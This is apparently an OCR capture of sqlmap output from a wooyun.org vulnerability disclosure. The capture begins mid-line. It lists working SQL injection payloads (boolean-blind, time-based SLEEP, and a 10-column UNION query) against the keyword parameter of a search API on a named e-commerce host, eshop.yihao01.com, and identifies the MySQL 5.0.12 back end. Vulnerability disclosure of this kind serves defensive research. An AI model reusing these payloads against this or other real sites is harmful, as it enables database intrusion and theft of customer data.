 olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) re
quests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://eshop.yihao01.com:80/basedata/api/searchUnit?sign=4447C9E05A
F05029A4B1C1DD87A40E85&cityCode=310100&v=2.4.0&ttid=1&keyword=%E6%B1%9F%E5%8D%97
% AND 1276=1276 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://eshop.yihao01.com:80/basedata/api/searchUnit?sign=4447C9E05A
F05029A4B1C1DD87A40E85&cityCode=310100&v=2.4.0&ttid=1&keyword=%E6%B1%9F%E5%8D%97
% AND (SELECT * FROM (SELECT(SLEEP(5)))uEad) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://eshop.yihao01.com:80/basedata/api/searchUnit?sign=4447C9E05A
F05029A4B1C1DD87A40E85&cityCode=310100&v=2.4.0&ttid=1&keyword=%E6%B1%9F%E5%8D%97
% UNION ALL SELECT NULL,CONCAT(0x716a6b6a71,0x47694f424953784c744c,0x716b717871
),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:11:45] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.12